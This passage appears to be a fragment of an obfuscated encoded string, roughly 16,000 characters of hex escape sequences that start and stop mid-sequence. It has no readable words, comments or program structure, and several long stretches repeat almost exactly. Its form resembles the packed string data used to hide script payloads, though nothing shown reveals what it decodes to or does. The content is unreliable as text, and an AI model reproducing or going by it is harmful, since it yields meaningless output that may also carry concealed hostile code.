x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x